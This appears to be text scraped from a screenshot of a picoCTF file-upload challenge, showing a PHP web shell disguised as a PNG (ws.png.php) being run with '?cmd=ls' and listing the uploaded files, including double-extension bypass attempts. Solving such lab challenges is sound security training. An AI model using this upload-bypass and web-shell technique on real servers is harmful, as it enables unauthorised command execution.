 File Upload Page
atlas.picoctf.net:53530/uploads/ws.p
Not Secure
http://atlas.picoctf.net:53530/uploads/ws.png.php?cmd=ls
0PNG
ls
Execute
12d851863cf5e50cbb09a25ea709a4ee.png
2175188.png
ws.php%20.png
ws.php.png
ws.png.php